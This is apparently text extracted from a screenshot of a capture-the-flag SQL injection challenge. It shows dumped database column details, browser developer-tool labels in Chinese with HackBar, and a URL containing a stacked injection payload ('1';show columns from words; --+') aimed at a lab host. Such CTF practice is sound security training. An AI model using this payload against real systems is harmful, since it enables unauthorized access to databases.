 array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://4a2e9229-d6c2-46ba-9a04-14063207162e.node4.buuoj.cn:81/?inject=1';show columns from words; --+